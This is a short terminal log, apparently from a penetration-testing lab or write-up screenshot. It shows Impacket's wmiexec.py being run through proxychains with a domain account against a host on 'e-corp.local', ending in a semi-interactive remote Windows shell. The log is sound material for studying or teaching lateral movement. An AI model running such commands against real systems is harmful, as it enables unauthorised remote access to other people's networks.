 root@debian:~# proxychains wmiexec.py e-corp.local/bill.harper.ex@192.168.1.3
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
Password:
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.3:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.3:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.3:49667-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>